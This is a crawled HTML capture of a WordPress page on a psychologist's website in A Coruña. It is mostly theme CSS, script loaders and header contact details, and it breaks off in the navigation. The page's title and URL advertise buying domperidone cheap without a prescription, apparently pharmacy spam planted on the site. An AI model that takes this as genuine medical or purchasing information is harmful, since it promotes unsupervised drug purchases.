

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marpsicologia.es/buy-domperidone-cheap-cod-no-rx
body_size: 26586
content:
<!DOCTYPE html>
<html lang="es">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Mar Rodríguez - Psicología en A Coruña">
<link rel="pingback" href="https://marpsicologia.es/xmlrpc.php" />
<title>Buy Domperidone Cheap Cod No Rx &#8211; Mar Rodríguez</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed" href="https://marpsicologia.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed de los comentarios" href="https://marpsicologia.es/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fbuy-domperidone-cheap-cod-no-rx" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fbuy-domperidone-cheap-cod-no-rx&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://marpsicologia.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755030795' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marpsicologia.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css' href='https://marpsicologia.es/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://marpsicologia.es/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-one-style-css' href='https://marpsicologia.es/wp-content/themes/ave-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css' href='https://fonts.googleapis.com/css?family=sofia-pro%3A400%7CPoppins%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-dynamic-css-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-css-8457.css?timestamp=1674125433&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-generated-responsive-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1629045047&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0" id="color-variable-js"></script>
<script type="text/javascript" id="color-variable-js-after">
/* <![CDATA[ */
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
//# sourceURL=color-variable-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.9" id="ld_blog_script-js"></script>
<link rel="https://api.w.org/" href="https://marpsicologia.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marpsicologia.es/wp-json/wp/v2/posts/8457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marpsicologia.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://marpsicologia.es/buy-domperidone-cheap-cod-no-rx" />
<link rel='shortlink' href='https://marpsicologia.es/?p=8457' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
	<link rel="shortcut icon" href="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" />
	<script type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_custom-css">.header-module .iconbox h3 {
	margin-bottom: 0;
}
.header-module .iconbox p {
	line-height: 1.15em;
}

@media screen and (min-width: 1200px) {
.is-stuck {
    box-shadow: 0 2px 58px rgba(0, 0, 0, 0.17) !important;
} }

.is-stuck.mainbar-wrap {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1629462117214{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #ffffff !important;}.vc_custom_1629469120584{padding-top: 10px !important;padding-bottom: 10px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1575463842395{padding-top: 30px !important;padding-bottom: 10px !important;}.vc_custom_1576148902834{margin-bottom: 35px !important;}.vc_custom_1575463911848{margin-bottom: 35px !important;}.vc_custom_1575463920465{margin-bottom: 35px !important;}.vc_custom_1575530508997{margin-bottom: 35px !important;}.vc_custom_1575463728762{margin-bottom: 20px !important;}.vc_custom_1575463733590{margin-bottom: 20px !important;}.vc_custom_1575463722771{margin-bottom: 40px !important;}</style>
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-8457 single-format-standard wp-embed-responsive wp-theme-ave wp-child-theme-ave-child blog-single-cover-bordered blog-single-post-has-not-thumbnail lqd-preloader-activated lqd-page-not-loaded lqd-preloader-style-spinner site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-6.10.0 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog" data-mobile-nav-style="classic" data-mobile-nav-scheme="light" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="light" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	
	<script type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>
<div class="lqd-preloader-wrap lqd-preloader-spinner" data-preloader-options='{ "animationType": "fade" }'>
	<div class="lqd-preloader-inner">

		<div class="lqd-preloader-el">

			<svg class="lqd-spinner-circular" height="64" width="64">
				<circle cx="32" cy="32" r="28" fill="none" stroke-width="5" stroke-miterlimit="10" />
			</svg>

		</div><!-- /.lqd-preloader-el -->

	</div><!-- /.lqd-preloader-inner -->
</div><!-- /.lqd-preloader-wrap -->
	<div id="wrap">

		<header class="header site-header main-header " data-sticky-header="true" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div  class="secondarybar-wrap vc_custom_1629462117214 " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col-auto vc_col-sm-4   text-left"><style>.navbar-brand{padding-top:11px;padding-bottom:11px;}</style>
<div id="ld_header_image_696ef4fe4455a" class="navbar-header ld_header_image_696ef4fe4455a">

	<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner">   <img class="logo-sticky" src="https://marpsicologia.es/wp-content/uploads/2021/08/Isotipo.png" alt="Mar Rodríguez"  /> <img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /><img class="logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/Imagotipo.png" alt="Mar Rodríguez"  /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-4   text-right"></div><div  class="col vc_col-sm-4   text-right"><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-phone"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Teléfono y WhatsApp</h3>		<p><a href="tel:+34628094079">628 094 079</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_696ef4fe4506c{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_696ef4fe4506c .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_696ef4fe4506c" class="ld-module-v-sep ld_header_separator_696ef4fe4506c">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-basic_mail"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Email</h3>		<p><a href="mailto:hola@marpsicologia.es">hola@marpsicologia.es</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_696ef4fe45269{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_696ef4fe45269 .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_696ef4fe45269" class="ld-module-v-sep ld_header_separator_696ef4fe45269">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.ld_header_iconbox_696ef4fe452d4 .iconbox-icon-container{color:#ca971d;}.ld_header_iconbox_696ef4fe452d4 h3{font-size:15px;font-weight:700;color:#4b4b4b;}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md ld_header_iconbox_696ef4fe452d4" id="ld_header_iconbox_696ef4fe452d4">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-map-pin"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>A Coruña</h3>		<p><a href="https://goo.gl/maps/RCom4Fc5o6sbPirY8" target="_blank" rel="noopener">Rio Monelos 25, 1ºA</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_696ef4fe453bd{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_696ef4fe453bd .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_696ef4fe453bd" class="ld-module-v-sep ld_header_separator_696ef4fe453bd">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-ion-logo-instagram"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Instagram</h3>		<p><a href="http://instagram.com/mar.rodriguez.psic">@mar.rodriguez.psic</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --><div  class="mainbar-wrap  vc_custom_1629469120584 " style="background:rgb(255, 255, 255);"><span class="megamenu-hover-bg"></span>	<div class="container mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div class="navbar-header hidden-lg">
						<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner"><img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /></span></a>
						<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button></div><div  class="col vc_col-sm-4  "><div class="collapse navbar-collapse ld_header_collapsed_696ef4fe456ff" id="main-header-collapse">
